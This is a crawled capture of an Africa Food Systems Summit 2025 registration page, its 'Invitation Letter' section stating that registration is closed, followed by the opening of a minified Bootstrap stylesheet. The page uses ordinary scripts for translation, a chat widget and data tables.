

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://agrf-inperson.com/invitation-letter
body_size: 4627
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta content="IE=edge" http-equiv="X-UA-Compatible">
    <meta content="width=device-width, initial-scale=1" name="viewport">
    <link href="http://agrf-inperson.com/favicon.ico" rel="icon">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="216mUcizD1G4IDutFuTv1h7FtGAJ0pONhhnGUIDG">
    <title>AFS Forum Registration</title>
    <script src="https://use.fontawesome.com/releases/v6.3.0/js/all.js" crossorigin="anonymous"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/vue-select/3.4.0/vue-select.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.13/css/select2.min.css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/yadcf/0.9.6/jquery.dataTables.yadcf.min.css"/>
    <script src="http://agrf-inperson.com/js/jquery.min.js"></script>
    <script src="http://agrf-inperson.com/js/jquery-migrate.min.js"></script>
    <link href="http://agrf-inperson.com/css/style.css" rel="stylesheet" type="text/css">
    <!-- Fonts -->
    <link rel="dns-prefetch" href="//fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css?family=Montserrat:500,500i,600,700" rel="stylesheet">
    <link href="https://cdn.datatables.net/v/bs4/jszip-3.10.1/dt-2.0.8/b-3.0.2/b-colvis-3.0.2/b-html5-3.0.2/b-print-3.0.2/r-3.0.2/datatables.min.css" rel="stylesheet">

    <script src="https://cdnjs.cloudflare.com/ajax/libs/pdfmake/0.2.7/pdfmake.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pdfmake/0.2.7/vfs_fonts.js"></script>
    <script src="https://cdn.datatables.net/v/bs4/jszip-3.10.1/dt-2.0.8/b-3.0.2/b-colvis-3.0.2/b-html5-3.0.2/b-print-3.0.2/r-3.0.2/datatables.min.js"></script>

    <style>
        .translate-container {
            display: inline-flex;
            align-items: center;
            background: #f8f9fa;
            border: 1px solid #dee2e6;
            border-radius: 0.375rem;
            padding: 5px 10px;
            font-family: Arial, sans-serif;
            font-size: 14px;
        }

        .translate-label {
            margin-right: 8px;
            font-weight: bold;
            color: #495057;
        }

        #google_translate_element select {
            padding: 3px 8px;
            border-radius: 0.25rem;
            border: 1px solid #ced4da;
            background: white;
            color: #212529;
            cursor: pointer;
        }

        .goog-logo-link {
            opacity: 0.5; /* Make less visible but still visible */
        }

        .goog-te-gadget {
            font-size: 0 !important; /* Hide text, keep select visible */
        }

        .goog-te-gadget > span{
            display: none;
        }

        .goog-te-gadget .goog-te-combo {
            font-size: 12px !important;
        }

       body > .skiptranslate{
            display: none;
        }

        body{
            top: 0 !important;
        }
    </style>


    <!-- Scripts -->
    <link rel="preload" as="style" href="http://agrf-inperson.com/build/assets/app-CyfD6-lo.css" /><link rel="stylesheet" href="http://agrf-inperson.com/build/assets/app-CyfD6-lo.css" /></head>
<!-- Google tag (gtag.js) -->












<body>
<div class="wrapper">

    <header class="header">
        <div class="container-fluid d-lg-flex">

            <div class="logo">
                <a href="https://afs-forum.org/">
                    <img alt="AGRF Summit" class="img-fluid" height="74" src="http://agrf-inperson.com/images/AFS-logo-small.png" width="171">
                </a>

                <div class="tagline">
                    <a href="http://agrf-inperson.com">
                            <span class="tagline-event">DAKAR, SENEGAL

                            </span>
                        <span class="tagline-date"><strong>31 Aug - 05 Sep 2025</strong> </span>
                    </a>
                </div>
            </div>

            <nav class="header-nav">
                <button class="js-nav-toggle">
                    <span class="js-nav-toggle-icon"><span></span></span>
                    <span class="js-nav-toggle-text">Menu</span>
                </button>

                <div class="header-nav-outer">
                    <div class="header-nav-inner">
                        <ul class="nav-list w-100">
                            <!--  -->
                                                        <li class="nav-item">
                                <a class="nav-link " href="http://agrf-inperson.com">Home</a>
                            </li>

                            <!--<li>-->
                            <!--     <a class="active"  href="http://agrf-inperson.com/registration/get-invoice">Click here to your Invoice</a>-->
                            <!-- </li>-->
                            <li class="nav-item">
                                <a class="nav-link " href="http://agrf-inperson.com">Registration</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link " href="http://agrf-inperson.com/delegate/group/register">Group Registration</a>
                            </li>

                            <li class="nav-item">
                                    <a class="nav-link " href="https://afs-forum.org/wp-content/uploads/2025/07/Senegal-Accommodation-Negociated-rates.pdf" target="_blank">Accommodation</a>
                            </li>
                            <!--    <li class="nav-item">-->
                            <!--        <a class="nav-link " href="http://agrf-inperson.com/logistics">Logistics</a>-->
                            <!--    </li>-->
                            <li class="nav-item">
                                <a class="nav-link " href="http://agrf-inperson.com/invitation-letter">Invitation Letter</a>
                            </li>
                            <li class="nav-item">
                                <a  class="nav-link " href="http://agrf-inperson.com/quotation">Quotation</a>
                            </li>


                                                                                    <li class="nav-item" style="margin-left: auto">
                                <div id="google_translate_wrapper" class="translate-container">
                                    <span class="translate-label">🌐:</span>
                                    <div id="google_translate_element"></div>
                                </div>
                            </li>
























                            <!---- <li class="register">
                                <a class="menu-register" href="https://summit2023.afs-forum.org/en/registration">Register
                            </a>
                            </li>-->
                        </ul>
                    </div>
                </div>

                <ul class="mobile-nav-list">
                    <li class="mobile-nav-item">
                        <a class="mobile-nav-link" href="#">

                            <span class="mobile-nav-text">Partners</span>

                        </a>
                    </li>
                    <li class="mobile-nav-item">
                        <a class="mobile-nav-link" href="#">

                            <span class="mobile-nav-text">Program</span>

                        </a>
                    </li>
                    <li class="mobile-nav-item">
                        <a class="mobile-nav-link" href="#">

                            <span class="mobile-nav-text">Speakers</span>

                        </a>
                    </li>

                </ul>
            </nav>
        </div>
    </header>

    <div id="maincontent">

        <section class="hero-home">
            <div class="slider-home arrows-large">


                <div class="slider-item ">
                    <div class="bg overlay overlay-base "
                         style="background-image: url(https://afs-forum.org/summit/2025/images/dakarcongresscenter01emredorter.1506077567.1642.jpg)"></div>


                    <div class="hero-home-content mt-5">
                        <div class="p-5">
                            <h5 class="mb-3">
                                <small>
                                    Africa Food Systems Summit 2025
                                </small>
                            </h5>
                            <!--<h1 class="mb-4" style="color:#f88d2a;">
                                REGISTRATION NOW OPEN
                            </h1>-->
                            <hr>
                            <h1 class="mb-4">
                                Africa’s Youth: Leading Collaboration, Innovation, and the Implementation of Agri-Food Systems Transformation
                            </h1>
                            <p class="lead">
                                31 August - 05 September 2025 <br> Dakar, Senegal
                            </p>
                            <!--<a class="btn btn-slide-register icon-right"
                               href="https://afs-forum.org/wp-content/uploads/2023/09/AFRICA-FOOD-SYSTEMS-FORUM-2023-Communique.pdf">
                                Africa Food Systems Forum 2023 Communiqué
                            </a>-->

                        </div>
                        <!--<img src="images/skyline.png" alt="" class="w-100">-->
                    </div>

                </div>

                <!--<div class="slider-item ">
                    <div class="bg overlay overlay-base "
                         style="background-image: url(/images/bg-4-summit-003.jpg)"></div>


                    <div class="hero-home-content ">
                        <div class="p-5">
                            <h5 class="mb-3">
                                <small>
                                    Africa Food Systems Summit 2025
                                </small>
                            </h5>
                            <h1 class="mb-4">
                                Recover, Regenerate, Act: Africa’s Solutions to Food Systems Transformation
                            </h1>
                            <p class="lead">
                                31 August - 05 September 2025 <br> Dakar, Senegal
                            </p>
                            <a class="btn btn-slide-register icon-right"
                               href="https://afs-forum.org/wp-content/uploads/2023/09/AFRICA-FOOD-SYSTEMS-FORUM-2023-Communique.pdf">
                                Africa Food Systems Forum 2023 Communiqué
                            </a>

                        </div>
                        <img src="images/skyline.png" alt="" class="w-100">
                    </div>

                </div>

                <div class="slider-item ">
                    <div class="bg overlay overlay-base "
                         style="background-image: url(/images/bg-4-summit-001.jpg)"></div>


                    <div class="hero-home-content ">
                        <div class="p-5">
                            <h5 class="mb-3">
                                <small>
                                    Africa Food Systems Summit 2025
                                </small>
                            </h5>
                            <h1 class="mb-4">
                                Recover, Regenerate, Act: Africa’s Solutions to Food Systems Transformation
                            </h1>
                            <p class="lead">
                                31 August - 05 September 2025 <br> Dakar, Senegal
                            </p>
                            <a class="btn btn-slide-register icon-right"
                               href="https://afs-forum.org/wp-content/uploads/2023/09/AFRICA-FOOD-SYSTEMS-FORUM-2023-Communique.pdf">
                                Africa Food Systems Forum 2023 Communiqué
                            </a>

                        </div>
                        <img src="images/skyline.png" alt="" class="w-100">
                    </div>

                </div>-->

            </div>
        </section>


        <section class="page-meta mt-5">
            <div class="container">
                <div class="row mb-4">
                    <div class="col-md-3">

                        <h2 class="page-meta-title">
                            <b>INVITATION LETTER</b>
                        </h2>
                    </div>
































































































































































                    <div class="col-md-9">
                        Registration Closed. See you in 2026
                    </div>

                </div>

            </div>
        </section>

    </div>

    <!-- Footer-->
    <footer class="agrf-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-5 py-5 border-right-white">
                    <div class="row">
                        <div class="col-md-6">
                            <img src="images/AFS-logo-white.png" alt="" class="w-100">
                        </div>
                        <div class="col-md-6">
                            <a href="#" class="subscribe">Subscribe for updates</a>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-md-10">
                            <div class="socials mt-4">
                                <a class="text-green text-decoration-none mx-2" href="https://twitter.com/TheAGRF" aria-label="Twitter">
                                        <span class="fa-stack" style="vertical-align: top;">
                            <i class="fa-regular fa-circle fa-stack-2x"></i>
                            <i class="fab fa-twitter fa-stack-1x"></i>
                          </span>
                                </a>
                                <a class="text-green text-decoration-none mx-2" href="https://www.facebook.com/TheAfricaFoodSystemsForum" aria-label="Facebook">
                                        <span class="fa-stack" style="vertical-align: top;">
                            <i class="fa-regular fa-circle fa-stack-2x"></i>
                            <i class="fab fa-facebook-f fa-stack-1x"></i>
                          </span>
                                </a>
                                <a class="text-green text-decoration-none mx-2" href="https://www.linkedin.com/company/africas-food-systems-forum/" aria-label="LinkedIn">
                                        <span class="fa-stack" style="vertical-align: top;">
                            <i class="fa-regular fa-circle fa-stack-2x"></i>
                            <i class="fab fa-linkedin-in fa-stack-1x"></i>
                          </span>
                                </a>
                                <a class="text-green text-decoration-none mx-2" href="https://www.youtube.com/c/AGRFFORUM/videos" aria-label="YouTube">
                                        <span class="fa-stack" style="vertical-align: top;">
                            <i class="fa-regular fa-circle fa-stack-2x"></i>
                            <i class="fab fa-youtube fa-stack-1x"></i>
                          </span>
                                </a>
                            </div>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-md-10 info">
                            Africa Food Systems Forum- AGRF, is the world's premier forum for African agriculture and food systems, bringing together stakeholders to take practical actions and share lessons that will move African food systems forward.
                        </div>
                    </div>
                </div>
                <div class="col-md-4 py-5 border-right-white">
                    <div class="row mb-4">
                        <div class="col-md-6">
                            <p class="menu-title">Who we are</p>
                            <div class="menu-items">
                                <a href="https://afs-forum.org/who-we-are/about-us/">About us</a>
                                <a href="https://afs-forum.org/partnerships/">Partnerships</a>
                            </div>
                        </div>
                        <div class="col-md-6">
                            <p class="menu-title">Annual Summit</p>
                            <div class="menu-items">
                                <a href="#">AGRF 2023 Summit</a>
                                <a href="https://afs-forum.org/summit/2022/">AGRF 2022 Summit</a>
                                <a href="https://afs-forum.org/summit/2021/">AGRF 2021 Summit</a>
                            </div>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-md-6">
                            <p class="menu-title">Press & Media</p>
                            <div class="menu-items">
                                <a href="#">AGRF 2022 Summit Voices</a>
                                <a href="#">Pressroom</a>
                                <a href="#">Blog</a>
                            </div>
                        </div>
                        <div class="col-md-6">
                            <p class="menu-title">Resources</p>
                            <div class="menu-items">
                                <a href="#">AGRF 2022 Summit Report</a>
                                <a href="#">AGRF 2021 Summit Report</a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-3 py-5 address">
                    <h3>
                        ADDRESS
                    </h3>
                    <p>
                        Rwanda Development Board <br> 2nd Flr, KG220 St. Gishushu <br> P.O.Box 7445 Kigali, Rwanda
                    </p>
                    <p>
                        TEL: +250 1230 130
                    </p>
                    <p>
                        E: info@agrf.org
                    </p>
                </div>
            </div>
        </div>
        <hr class="white-hr">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <p class="copyright mb-0 py-3">
                        ALL RIGHTS RESERVED
                    </p>
                </div>
            </div>
        </div>
    </footer>

    <div class="js-nav-overlay"></div>

    <script src="https://cdn.jsdelivr.net/npm/vue@2.7.16/dist/vue.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/vue-select/3.4.0/vue-select.js"></script>
    <script src="https://unpkg.com/accounting-js@1.1.1/dist/accounting.umd.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/vue-numeric@2.5.0/dist/vue-numeric.min.js"></script>
    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.22.2/moment.min.js"></script>
    <script src="https://unpkg.com/v-calendar@2.4.2/lib/v-calendar.umd.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.13/js/select2.min.js"></script>
    <script src="http://agrf-inperson.com/js/jquery.dataTables.yadcf-2.0.js"></script>
    <script src="http://agrf-inperson.com/js/vee-validate.js"></script>
    <link rel="modulepreload" href="http://agrf-inperson.com/build/assets/app-DAYOmz3l.js" /><script type="module" src="http://agrf-inperson.com/build/assets/app-DAYOmz3l.js"></script>    <script>
        var requiredmsg = "This field is required";
        var emailmsg = "Please fill a valid email address";
    </script>
    <script src="http://agrf-inperson.com/js/agrf.min.js"></script>
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
        (function(){
            var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
            s1.async=true;
            s1.src='https://embed.tawk.to/66a63ab5becc2fed692c2133/1i3slalsm';
            s1.charset='UTF-8';
            s1.setAttribute('crossorigin','*');
            s0.parentNode.insertBefore(s1,s0);
        })();
    </script>
    <!--End of Tawk.to Script-->

    <script type="text/javascript">
        function googleTranslateElementInit() {
            new google.translate.TranslateElement({
                pageLanguage: 'en',
                includedLanguages: 'en,fr', // customize the languages you want
                layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
            }, 'google_translate_element');
        }
    </script>

    <script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>




</div>
</body>

<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl495082'},{'dcenter':'p3'},{'cp_id':'9909597'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/css
request_url: http://agrf-inperson.com/build/assets/app-CyfD6-lo.css
body_size: 44318
content:
@charset "UTF-8";@import"https://fonts.googleapis.com/css?family=Montserrat:500,500i,600,700";/*!
* Bootstrap v4.6.2 (https://getbootstrap.com/)
* Copyright 2011-2022 The Bootstrap Authors
* Copyright 2011-2022 Twitter, Inc.
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
*/:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:.875em;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled,.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:.875em;color:#6c757d}.blockquote-footer:before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-sm-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-sm-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 